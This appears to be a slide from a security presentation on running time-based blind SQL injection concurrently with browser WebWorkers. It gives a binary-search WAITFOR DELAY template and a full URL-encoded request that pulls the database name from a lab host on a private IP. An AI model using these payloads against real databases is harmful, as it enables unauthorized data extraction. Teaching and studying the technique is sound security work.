

# Concurrent approach: WebWorkers
Classic binary search inference
IF ASCII(SUBSTRING((...),position,1)) > bin_value WAITFOR DELAY '00:00:02';--
Position: byte position in the string to retrieve
Bin_value: current mid value in the binary search
Retrieving DB name (first request, first byte):
http://172.16.37.149:8080/?book_id=1%20IF(UNICODE(SUBSTRING(
(SELECT%20ISNULL(CAST(DB_NAME()%20AS%20NVARCHAR(4000)),
CHAR(32))),1,1))%3E64)%20WAITFOR%20DELAY%20%270:0:2%27--